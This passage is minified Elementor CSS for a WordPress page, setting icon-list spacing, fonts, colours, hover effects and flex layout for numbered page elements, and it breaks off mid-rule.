.elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-baae223 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-6761aa7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:173px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-6761aa7:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-6761aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-7c2b449{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-7c2b449:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-7c2b449 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-d84a618{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-defc9e2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b377bba{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-4669fe2{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-8576564{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:40px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 